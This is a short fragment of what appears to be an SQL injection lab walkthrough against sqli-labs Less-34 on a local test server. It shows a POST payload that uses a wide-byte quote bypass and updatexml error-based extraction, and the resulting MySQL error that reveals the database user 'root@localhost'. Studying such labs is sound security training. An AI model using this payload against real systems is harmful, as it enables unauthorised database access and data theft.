 12 Content-Length auto : 30
13
14 uname=0%df' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -&passwd=0&submit=Submit
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in
C:\phpstudy_pro\WWW\sqli\Less-34\index.php on line 70
XPATH syntax error: '~root@localhost~'